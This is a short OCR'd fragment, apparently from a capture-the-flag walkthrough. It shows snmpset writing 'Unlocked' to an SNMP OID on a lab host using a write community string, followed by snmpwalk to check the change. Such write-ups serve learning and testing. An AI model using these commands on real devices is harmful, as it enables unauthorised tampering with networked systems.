
It says that the door is locked.
Let’s try to unlock it using snmpset.
snmpset -c death2allrw -v 1 192.168.0.110
iso.3.6.1.2.1.1.6.0 s Unlocked
When the string changes to “Unlocked”, we run our
previous command once again
snmpwalk -c death2all -v 1 192.168.0.110